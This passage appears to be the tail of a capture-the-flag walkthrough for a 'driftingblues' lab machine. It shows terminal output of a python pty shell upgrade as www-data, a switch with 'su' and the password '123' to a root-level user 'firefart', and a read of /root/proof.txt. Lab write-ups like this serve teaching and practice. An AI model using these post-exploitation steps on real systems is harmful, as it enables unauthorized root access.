 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@driftingblues:/$
www-data@driftingblues:/$ su
su
Password: 123
firefart@driftingblues:/# cat /root/proof.txt
cat /root/proof.txt
firefart@driftingblues:/#